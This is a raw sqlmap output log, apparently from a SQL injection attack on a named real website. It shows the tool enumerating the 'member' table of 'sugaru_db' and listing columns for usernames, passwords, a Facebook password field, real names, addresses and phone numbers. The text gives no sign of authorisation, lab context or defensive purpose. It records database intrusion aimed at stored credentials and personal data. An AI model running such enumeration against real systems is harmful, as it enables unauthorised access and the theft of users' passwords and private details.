 [16:26:12] [INFO] retrieved: "fb_pass_word","varchar(32)"
[16:26:13] [INFO] retrieved: "username","varchar(20)"
[16:26:13] [INFO] retrieved: "pass_word","varchar(13)"
[16:26:13] [INFO] retrieved: "remark","text"
[16:26:13] [INFO] retrieved: "upd_man","varchar(20)"
[16:26:14] [INFO] retrieved: "upd_date","datetime"
[16:26:14] [INFO] retrieved: "keyin_man","varchar(20)"
[16:26:14] [INFO] retrieved: "keyin_date","datetime"
Database: sugaru_db
Table: member
[21 columns]
+--------------+------------------+
| Column       | Type             |
+--------------+------------------+
| acc_status   | char(1)          |
| address      | text             |
| class_id     | int(10) unsigned |
| e_mail       | tinytext         |
| fb_id        | varchar(20)      |
| fb_pass_word | varchar(32)      |
| id           | int(10) unsigned |
| keyin_date   | datetime         |
| keyin_man    | varchar(20)      |
| mobile       | varchar(15)      |
| p_id         | char(10)         |
| pass_word    | varchar(13)      |
| realname     | varchar(50)      |
| remark       | text             |
| sex          | enum('m','f','') |
| tel_area     | varchar(4)       |
| tel_no       | varchar(10)      |
| upd_date     | datetime         |
| upd_man      | varchar(20)      |
| username     | varchar(20)      |
| zip_code     | varchar(5)       |
+--------------+------------------+
[16:26:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.sugaru.com.tw'
[*] shutting down at 16:26:14